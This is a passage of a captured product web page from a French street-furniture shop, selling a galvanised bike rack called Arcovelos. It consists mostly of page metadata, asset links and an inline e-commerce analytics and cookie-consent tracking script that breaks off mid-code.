

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.declic.fr/arcovelos.html
body_size: 39642
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.declic.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.declic.fr\u002Fstatic\u002Fversion1769434855\u002Ffrontend\u002FNws\u002Fdeclic\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Arcovelos - support vélos en acier galvanisé"/>
<meta name="description" content="En acier galvanisé. Base tube de diam. 4,5 cm et arceaux diam. 5 cm. Entraxe entre arceau 85 cm. 3 versions : 3 arceaux pour 6 vélos (Long. 177 cm). 4 arceaux pour 8 vélos (Long. 262 cm).5 arceaux pour 10 vélos (Long 343 cm)."/>
<meta name="keywords" content="Déclic le spécialiste du mobilier urbain."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>Arcovelos - support vélos en acier galvanisé</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/css/all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/css/print.css" />
<link  rel="icon" sizes="32x32" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Magento_Theme/favicon.ico" />
<link  rel="icon" type="image/x-icon" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Magento_Theme/js/declic.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.declic.fr/arcovelos.html" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-8367101-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">var AEC = (function(){return {add: function(context, dataLayer){let element = context, qty = 1, variants = [], variant = [], variant_attribute_option = [], items = [];document.querySelectorAll('input[name=qty]:checked, [name=qty]').forEach(element => {qty = element.value;});qty = Math.abs(qty);if (isNaN(qty)){qty = 1;}if ('undefined' !== typeof jQuery){var form = jQuery(context).closest('form');if (form.length && typeof form.valid === 'function'){if (!form.valid()){return true;}}}if (!AEC.gtm()){if (element.dataset.click){AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);eval(element.dataset.click);}return true;}if(element.dataset.configurable){document.querySelectorAll('[name^="super_attribute"]').forEach(attribute => {if (attribute.matches('select')){var name = attribute.getAttribute('name'), id = name.substring(name.indexOf('[') + 1, name.lastIndexOf(']'));if (attribute.selectedIndex){var option = attribute.options[attribute.selectedIndex];if (option){variants.push({id: id,option: option.label,text: option.text});}}}if (attribute.matches('input') && -1 != attribute.type.indexOf('radio')){if (attribute.parentNode.classList.contains('swatch-option-selected') || attribute.checked){Object.entries(AEC.SUPER).forEach(([key, super_attribute]) => {if (-1 != attribute.name.indexOf("super_attribute[" + super_attribute.id + "]")){let variant = {id: super_attribute.id,text:super_attribute.label,option: attribute.value};variants.push(variant);}});}}});/** * Colour Swatch support */if (!variants.length){Object.entries(AEC.SUPER).forEach(([key, attribute]) => {var swatch = document.querySelectorAll('div[attribute-code="' + attribute.code + '"], div[data-attribute-code="' + attribute.code + '"]');swatch.forEach(element => {let variant = {id: attribute.id,text:'',option: null};var select = element.querySelector('select');if (select){if (select.selectedIndex){var option = select.options[select.selectedIndex];if (option){variant.text = option.text;variant.option = option.value;}}}else {var span = element.querySelector('span.swatch-attribute-selected-option');if (span){variant.text = span.innerHTML;variant.option = span.parentNode.dataset.optionSelected;}}variants.push(variant);});});}if (!variants.length){AEC.EventDispatcher.trigger('ec.variants', variants);}var SUPER_SELECTED = [];for (i = 0, l = variants.length; i < l; i++){for (a = 0, b = AEC.SUPER.length; a < b; a++){if (AEC.SUPER[a].id == variants[i].id){var text = variants[i].text;if (AEC.useDefaultValues){AEC.SUPER[a].options.forEach(option => {if (parseInt(option.value_index) == parseInt(variants[i].option)){if (option.hasOwnProperty('admin_label')){text = option.admin_label;}else if (option.hasOwnProperty('store_label')){text = option.store_label;}}});}variant.push([AEC.SUPER[a].label,text].join(AEC.Const.VARIANT_DELIMITER_ATT));let tier_price = Number.parseFloat(element.dataset.price).toFixed(2);Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, simple]) => {    if (simple.hasOwnProperty('configurations'))    {    Object.entries(simple.configurations).forEach(([key, configuration]) => {if (configuration.label === variants[i].option){let prices = [];Object.entries(simple.price_tier).forEach(([key, tier]) => {if (parseInt(qty) >= parseInt(tier.price_qty)){prices.push(Number.parseFloat(tier.price));}});if (prices.length){tier_price = prices.sort(function(a,b) { return a < b; }).pop();}}});    }});variant_attribute_option.push({attribute: variants[i].id,option: variants[i].option,price:tier_price});}}}if (!variant.length){if (element.dataset.click){AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);eval(element.dataset.click);}return true;}}if (element.dataset.grouped){for (u = 0, y = window.G.length; u < y; u++){let field = document.querySelector('[name="super_group[' + window.G[u].id + ']"]');if (field){(qty => {if (qty){let item = {'item_name': window.G[u].name,'item_id':     window.G[u].sku,'price': window.G[u].price,'category': window.G[u].category,'item_brand':window.G[u].brand,'quantity': qty};Object.assign(item, item, AEC.GA4.transformCategories(element.dataset.category));items.push(item);}})(Math.abs(field.value));}}}else{let price = Number.parseFloat(element.dataset.price);if (element.dataset.hasOwnProperty('selection')){let selection = parseInt(element.dataset.selection);Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, simple]) => {if (key == selection){if (simple.hasOwnProperty('price_tier')){Object.entries(simple.configurations).forEach(([key, configuration]) => {let prices = [];Object.entries(simple.price_tier).forEach(([key, tier]) => {if (parseInt(qty) >= parseInt(tier.price_qty)){prices.push(Number.parseFloat(tier.price));}});if (prices.length){price = prices.sort(function(a,b) { return a < b; }).pop();}});}}});}let item = {'item_name': element.dataset.name,'item_id':     1 === parseInt(element.dataset.useSimple) ? element.dataset.simpleId : element.dataset.id,'price': price,'item_brand':element.dataset.brand,'item_variant':variant.join(AEC.Const.VARIANT_DELIMITER),'variants':variants,'category':element.dataset.category,'quantity': qty,'currency':AEC.currencyCode,'index': 0};Object.assign(item, item, AEC.GA4.transformCategories(element.dataset.category));items.push(item);}let value_combined = 0;for (i = 0, l = items.length; i < l; i++){value_combined += (Number.parseFloat(items[i].price) * Number.parseInt(items[i].quantity));(function(item){Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => {item[key] = value;});let options = [];Object.entries(AEC.parseJSON(element.dataset.options)).forEach(([key, name]) => {let option = document.querySelector('[name="options[' + key + ']"]'), value = null;switch(true){case option instanceof HTMLInputElement: case option instanceof HTMLTextAreaElement: value = option.value;break;case option instanceof HTMLSelectElement: value = option.options[option.selectedIndex].text;break;}if (value){options.push({ name: name, value: value });}});if (options.length){item['options'] = options;}})(items[i]);}var data = {'event':'add_to_cart','eventLabel': element.dataset.name,'ecommerce': {'currency': AEC.currencyCode,'value':value_combined,'item_list_id': element.dataset.list,'item_list_name': element.dataset.list,'items': items,'options': variant_attribute_option},'currentStore': element.dataset.store};if (AEC.useDefaultValues){data['currentStore'] = AEC.storeName;}/** * Notify listeners */this.EventDispatcher.trigger('ec.add.data', data);/** * Track event */AEC.CookieConsent.queue(() => {AEC.Cookie.add(data).push(dataLayer);}).process();/** * Save backreference */if (AEC.localStorage){(function(items){for (var i = 0, l = items.length; i < l; i++){AEC.Storage.reference().set({id: items[i].item_id,category: items[i].category});}})(items);}/** * Track time  */AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);if (AEC.facebook){if ("undefined" !== typeof fbq){(function(product, items, fbq){var content_ids = [], price = 0;for (i = 0, l = items.length; i < l; i++){content_ids.push(items[i].item_id);price += parseFloat(items[i].price);}(function(callback){if (AEC.Const.COOKIE_DIRECTIVE){AEC.CookieConsent.queue(callback).process();}else {callback.apply(window,[]);}})((function(product, content_ids, price){return function(){if ('undefined' === typeof variants){variants = [];}fbq('track', 'AddToCart', {content_name: product,content_ids: content_ids,content_type: !variants.length ? 'product' : 'product_group',value: price,currency: AEC.currencyCode}, { eventID: AEC.UUID.generate({ event: 'AddToCart'})});};})(product, content_ids, price));})(element.dataset.name, items, fbq);}}if (element.dataset.click){eval(element.dataset.click);}return true;},addSwatch: function(context,dataLayer){var element = context;if (window.jQuery) {  jQuery(document).on('ajax:addToCart', function(){var attributes = [];Object.entries(AEC.parseJSON(element.dataset.swatch)).forEach(([key, value]) => {attributes.push(value);});var option = document.querySelector('.swatch-option.selected');if (!option){let form = jQuery(element).parents('form:first');if (form){let selected = [];Object.entries(attributes).forEach(([key, value]) => {let a = form.find('input[name="super_attribute[' + value.attribute_id + ']"]').get(0).dataset.label;let b = value.attribute_label;selected.push([b,a].join(AEC.Const.VARIANT_DELIMITER_ATT));});variant = [selected].join(AEC.Const.VARIANT_DELIMITER);}}else {variant = [[attributes[0].attribute_label, option.getAttribute('aria-label')].join(AEC.Const.VARIANT_DELIMITER_ATT)].join(AEC.Const.VARIANT_DELIMITER);}let items = [];let item =  {'item_name': element.dataset.name,'item_id':     element.dataset.id,'price': element.dataset.price,'category': element.dataset.category,'item_brand':element.dataset.brand,'item_variant':variant,'item_list_name': element.dataset.list,'item_list_id': element.dataset.list,'quantity': 1,'index':element.dataset.position};Object.assign(item, item, AEC.GA4.transformCategories(element.dataset.category));/** * Track event */AEC.Cookie.add({'event': 'add_to_cart','currency':AEC.currencyCode,'eventLabel': element.dataset.name,'item_list_id': element.dataset.list,'item_list_name': element.dataset.list,'ecommerce': {'items': [item]},'currentStore': element.dataset.store}).push(dataLayer);/** * Track time  */AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);});}return true;},click: function(context,dataLayer){var element = context;if (!AEC.gtm()){AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_CLICK, element.dataset.name, element.dataset.category);return true;}var item = {'item_name': element.dataset.name,'item_id': element.dataset.id,'price': element.dataset.price,'item_brand':element.dataset.brand,'quantity': element.dataset.quantity,'index':element.dataset.position,'category':element.dataset.category,'currency':AEC.currencyCode};Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => {item[key] = value;});Object.assign(item, item, AEC.GA4.augmentCategories(item));var data = {'event': 'select_item','eventLabel': element.dataset.name,'item_list_id': element.dataset.list, 'item_list_name': element.dataset.list,'ecommerce': {'items': [item]},         'currentStore': element.dataset.store};/** * Push data */AEC.CookieConsent.queue(() => {AEC.Cookie.click(data).push(dataLayer);}).process();/** * Track time  */AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_CLICK, element.dataset.name, element.dataset.category);if (element.dataset.click){eval(element.dataset.click);}return true;},remove: function(context, dataLayer){var element = context;if (!AEC.gtm()){AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name, element.dataset.category);}var item = {'item_name': element.dataset.name,'item_id': element.dataset.id,'price': parseFloat(element.dataset.price),'category': element.dataset.category,'item_brand':element.dataset.brand,'quantity': element.dataset.quantity,'currency': AEC.currencyCode};Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => {item[key] = value;});Object.assign(item, item, AEC.GA4.augmentCategories(item));var data = {'event': 'remove_from_cart','eventLabel': element.dataset.name,'ecommerce': {'item_list_id':  element.dataset.list,'item_list_name':  element.dataset.list,'items': [item]}};AEC.EventDispatcher.trigger('ec.remove.data', data);if (AEC.Message.confirm){require(['Magento_Ui/js/modal/confirm'], function(confirmation) {    confirmation(    {        title: AEC.Message.confirmRemoveTitle,        content: AEC.Message.confirmRemove,        actions:         {            confirm: function()            {            /** * Track event */AEC.Cookie.remove(data).push(dataLayer);/** * Track time  */AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name);/** * Execute standard data-post */(params => {let form = document.createElement("form");                form.setAttribute('method', 'post');                form.setAttribute('action', params.action);                                let formKey = jQuery.cookie('form_key');                                if (formKey)                {                params.data['form_key'] = formKey;                }                                Object.entries(params.data).forEach(([name, value]) => {let input = document.createElement('input');input.setAttribute('type', 'text');input.setAttribute('name',  name);input.setAttribute('value', value);form.append(input);});                                document.querySelector("body").appendChild(form);                                form.submit();})(AEC.parseJSON(element.dataset.postAction));            },            cancel: function()            {            return false;            },            always: function()            {            return false;            }        }    });});}else {/** * Track event */AEC.Cookie.remove(data).push(dataLayer);/** * Track time  */AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name);}return false;},wishlist: function(context, dataLayer){var element = context;if (!AEC.gtm()){/** * Track time  */AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_WISHLIST, element.dataset.name,'Wishlist');return true;}let attributes = JSON.parse(element.dataset.eventAttributes);/** * Track event */AEC.Cookie.wishlist({event: element.dataset.event,eventLabel: element.dataset.eventLabel,ecommerce: {items: attributes.items}}).push(dataLayer);return true;},wishlistRemove: function(context, dataLayer){var element = context;if (!AEC.gtm()){/** * Track time  */AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_WISHLIST, element.dataset.name,'Wishlist');return true;}let attributes = JSON.parse(element.dataset.eventAttributes);/** * Track event */AEC.Cookie.wishlistRemove({event: element.dataset.event,eventLabel: element.dataset.eventLabel,ecommerce: {items: attributes.items}}).push(dataLayer);return true;},compare: function(context, dataLayer){var element = context;if (!AEC.gtm()){/** * Track time  */AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_COMPARE, element.dataset.name,'Compare');return true;}let attributes = JSON.parse(element.dataset.eventAttributes);AEC.Cookie.compare({event: element.dataset.event,eventLabel: element.dataset.eventLabel,ecommerce: {items: attributes.items}}).push(dataLayer);return true;},Bind: (function(){return {apply: function(parameters){/** * Merge persistent storage */AEC.Persist.merge();/** * Push private data */AEC.Cookie.pushPrivate();document.addEventListener('DOMContentLoaded',() => {document.body.addEventListener('catalogCategoryAddToCartRedirect', () => {dataLayer.push({event: AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT});});});if (parameters){if (parameters.performance){if (window.performance){window.onload = function(){setTimeout(function(){    var time = performance.timing.loadEventEnd - performance.timing.responseEnd;        var timePayload =     {    'event':'performance',    'performance':    {    'timingCategory':'Load times',    'timingVar':'load',    'timingValue': (time % 60000)    }    };        switch(window.google_tag_params.ecomm_pagetype)    {    case 'home':        timePayload.performance.timingLabel = 'Home';        AEC.CookieConsent.queue(() =>             {            dataLayer.push(timePayload);            }).process();        break;    case 'product':        timePayload.performance.timingLabel = 'Product';        AEC.CookieConsent.queue(() =>             {            dataLayer.push(timePayload);            }).process();        break;        case 'category':        timePayload.performance.timingLabel = 'Category';        AEC.CookieConsent.queue(() =>             {            dataLayer.push(timePayload);            }).process();        break;    }    }, 0);};}}}return this;}};})(),Time: (function(){var T = {event: 'trackTime',timingCategory:'',timingVar:'',timingValue:-1,timingLabel:''};var time = new Date().getTime();return {track: function(dataLayer, category, variable, label){T.timingValue = (new Date().getTime()) - time;if (category){T.timingCategory = category;}if (variable){T.timingVar = variable;}if (label){T.timingLabel = label;}(function(callback){if (AEC.Const.COOKIE_DIRECTIVE){AEC.CookieConsent.queue(callback).process();}else {callback.apply(window,[]);}})((function(dataLayer, T){return function(){dataLayer.push(T);};})(dataLayer, T));},trackContinue: function(dataLayer, category, variable, label){this.track(dataLayer, category, variable, label);time = new Date().getTime();}};})(),Persist:(function(){var DATA_KEY = 'persist'; var proto = 'undefined' != typeof Storage ? {push: function(key, entity){/** * Get data */var data = this.data();/** * Push data */data[key] = entity;/** * Save to local storage */localStorage.setItem(DATA_KEY, JSON.stringify(data));return this;},data: function(){var data = localStorage.getItem(DATA_KEY);if (null !== data){return JSON.parse(data);}return {};},merge: function(){var data = this.data();var push = {persist: {}};for (var i in data){push.persist[i] = data[i];}dataLayer.push(push);return this;},clear: function(){/** * Reset private local storage */localStorage.setItem(DATA_KEY,JSON.stringify({}));return this;}} : {push: function(){}, merge: function(){},clear: function(){}};/** * Constants */proto.CONST_KEY_PROMOTION = 'persist_promotion';return proto;})(),Checkout: (function(){return {init: false,data: {},tracked: {},getData: function(){return this.data;},getPayload: function(){if (this.data && this.data.hasOwnProperty('payload')){return this.data.payload;}return {error: 'Missing checkout payload data'};},step: function(previous, current, currentCode){if (!this.init){return this.fail('Step tracking requires a checkout page.');}if (this.data && this.data.hasOwnProperty('ecommerce')){this.data.ecommerce['step'] = ++current;/** * Notify listeners */AEC.EventDispatcher.trigger('ec.checkout.step.data', this.data);/** * Track checkout step */AEC.Cookie.checkout(this.data).push(dataLayer);}return this;},stepOption: function(step, option){if (!option){return this;}if (!this.init){return this.fail('Step option tracking requires a checkout page.');}if (!option.toString().length){return this;}var data = {    'event': 'checkoutOption',    'ecommerce':     {    'checkout_option':     {    'actionField':     {    'step': step,    'option': option    }    }    }        };/** * Notify listeners */AEC.EventDispatcher.trigger('ec.checkout.step.option.data', data);/** * Track checkout option */AEC.CookieConsent.queue(() => {AEC.Cookie.checkoutOption(data).push(dataLayer);}).process();return this;},fail: function(message){console.log(message);return this;}};})(),Cookie: (function(){return {data: null,privateData: null,reset: function(){if (AEC.reset){dataLayer.push({ ecommerce: null });}return dataLayer;},push: function(dataLayer, consent){consent = typeof consent !== 'undefined' ? consent : true;if (this.data){if (consent){this.reset().push(this.data);}else {this.reset().push(this.data);}/** * Reset data to prevent further push */this.data = null;}return this;},pushPrivate: function(){var data = this.getPrivateData();if (data){dataLayer.push({privateData: data});}return this;},augment: function(products){/** * Parse data & apply local reference */var reference = AEC.Storage.reference().get();if (reference){for (var i = 0, l = products.length; i < l; i++){for (var a = 0, b = reference.length; a < b; a++){if (products[i].item_id.toString().toLowerCase() === reference[a].id.toString().toLowerCase()){products[i].category = reference[a].category;}}}}return products;},click: function(data){AEC.EventDispatcher.trigger('ec.cookie.click.data', data);this.data = data;return this;},add: function(data){AEC.EventDispatcher.trigger('ec.cookie.add.data', data);this.data = data;return this;},remove: function(data){AEC.EventDispatcher.trigger('ec.cookie.remove.item.data', data);this.data = data;if (AEC.localStorage){this.data.ecommerce.items = this.augment(this.data.ecommerce.items);}return this;},compare: function(data){AEC.EventDispatcher.trigger('ec.cookie.compare.data', data);this.data = data;return this;},wishlist: function(data){AEC.EventDispatcher.trigger('ec.cookie.wishlist.data', data);this.data = data;return this;},wishlistRemove: function(data){AEC.EventDispatcher.trigger('ec.cookie.wishlist.remove.data', data);this.data = data;return this;},update: function(data){AEC.EventDispatcher.trigger('ec.cookie.update.item.data', data);this.data = data;return this;},visitor: function(data){AEC.EventDispatcher.trigger('ec.cookie.visitor.data', data);this.data = (function(data, privateData){if (privateData){if (privateData.hasOwnProperty('visitor')){data.visitorId    = privateData.visitor.visitorId;data.visitorLoginState = privateData.visitor.visitorLoginState;}}return data;})(data, AEC.Cookie.getPrivateData());return this;},detail: function(data){AEC.EventDispatcher.trigger('ec.cookie.detail.data', data);this.data = data;return this;},purchase: function(data){AEC.EventDispatcher.trigger('ec.cookie.purchase.data', data);this.data = data;if (AEC.localStorage){this.data.ecommerce.purchase.items = this.augment(this.data.ecommerce.purchase.items);}return this;},impressions: function(data){AEC.EventDispatcher.trigger('ec.cookie.impression.data', data);this.data = data;return this;},checkout: function(data){AEC.EventDispatcher.trigger('ec.cookie.checkout.step.data', data);this.data = data;if (AEC.localStorage){this.data.ecommerce.items = this.augment(this.data.ecommerce.items);}return this;},checkoutOption: function(data){AEC.EventDispatcher.trigger('ec.cookie.checkout.step.option.data', data);this.data = data;return this;},promotion: function(data){AEC.EventDispatcher.trigger('ec.cookie.promotion.data', data);this.data = data;return this;},promotionClick: function(data, element){AEC.EventDispatcher.trigger('ec.cookie.promotion.click', data,    {element: element   });this.data = data;return this;},remarketing: function(data){AEC.EventDispatcher.trigger('ec.cookie.remarketing.data', data);this.data = data;return this;},getPrivateData: function(){if (!this.privateData){var cookie = this.get('privateData');if (cookie){this.privateData = this.parse(cookie);}}return this.privateData;},set: function(name, value, days){if (!days){days = 30;} let date = new Date();                        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));                    document.cookie = name + "=" + value + "; expires=" + date.toGMTString() + "; path=/";                return this;},get: function(name){var start = document.cookie.indexOf(name + "="), len = start + name.length + 1;if ((!start) && (name != document.cookie.substring(0, name.length))) {    return null;}if (start == -1) {return null;}var end = document.cookie.indexOf(String.fromCharCode(59), len);if (end == -1) {end = document.cookie.length;}return decodeURIComponent(document.cookie.substring(len, end));},unset: function(name) {                   document.cookie = name + "=" + "; path=/; expires=" + (new Date(0)).toUTCString();                                return this;            },parse: function(json){var json = decodeURIComponent(json.replace(/\+/g, ' '));                return JSON.parse(json);}};})(),CookieConsent: (function(){return {chain: {},endpoints:{},cookies: {},nonce: {},widget: {display: false,color: 'rgba(0,0,0,1)',colorEnd: 'rgba(0,0,0,1)'},queue: function(callback, event){event = typeof event !== 'undefined' ? event : AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT;if (!this.chain.hasOwnProperty(event)){this.chain[event] = [];}this.chain[event].push(callback);return this;},dispatch: function(consent){/** * Essential cookies */AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = true;/** * Push consent to dataLayer */dataLayer.push(consent);return this.process(consent.event);},process: function(event){event = typeof event !== 'undefined' ? event : AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT;if (this.getConsent(event)){this.dequeue(event);}else if (AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE){this.dequeue(event);}return this;},dequeue: function(event){if (this.chain.hasOwnProperty(event)){for (a = 0, b = this.chain[event].length; a < b; a++){this.chain[event][a].apply(this,[]);}this.chain[event] = [];}return this;},getConsent: function(event){return !AEC.Const.COOKIE_DIRECTIVE ? true : 1 == AEC.Cookie.get(event);},acceptGoogleConsent: function(segments){if ('function' === typeof gtag){const consentMode = true === AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE ? {ad_storage: -1 !== segments.indexOf('cookieConsentMarketingGranted')? 'granted' : 'denied',security_storage:-1 !== segments.indexOf('cookieConsentGranted')? 'granted' : 'denied',functionality_storage:-1 !== segments.indexOf('cookieConsentGranted')   ? 'granted' : 'denied',personalization_storage:-1 !== segments.indexOf('cookieConsentPreferencesGranted') ? 'granted' : 'denied',analytics_storage:-1 !== segments.indexOf('cookieConsentAnalyticsGranted')? 'granted' : 'denied',ad_user_data:    -1 !== segments.indexOf('cookieConsentUserdata')? 'granted' : 'denied',ad_personalization:    -1 !== segments.indexOf('cookieConsentPersonalization')? 'granted' : 'denied'} : {ad_storage: 'granted',security_storage:'granted',functionality_storage:'granted',personalization_storage:'granted',analytics_storage:'granted',ad_user_data:'granted',ad_personalization:'granted'};/** * Update consent */gtag('consent','update',consentMode);/** * Update localStorage */        localStorage.setItem('consentMode', JSON.stringify(consentMode));                /**         * Dispatch custom event         */        window.dispatchEvent(new CustomEvent("consent_accept", { detail: { consentMode: consentMode, segments: segments } }));}return this;},acceptConsent: function(event){return this.dispatch({ event:event });},declineConsent: function(event){return this.dispatch({ event:event });},declineGoogleConsent: function(){if ('function' === typeof gtag){const consentMode = {ad_storage: 'denied',security_storage:'denied',functionality_storage:'denied',personalization_storage:'denied',analytics_storage:'denied',ad_user_data:'denied',ad_personalization:'denied'};/** * Update consent 